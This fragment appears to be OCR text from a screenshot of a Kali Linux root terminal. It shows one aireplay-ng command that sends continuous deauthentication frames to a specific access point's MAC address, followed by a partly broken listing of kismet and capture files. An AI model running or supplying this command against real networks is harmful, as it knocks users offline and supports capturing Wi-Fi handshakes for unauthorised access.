 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a 50:C7:BF:BF:11:6B wlan0mon
kismet.
netxml
Capture-01.
kismet.csv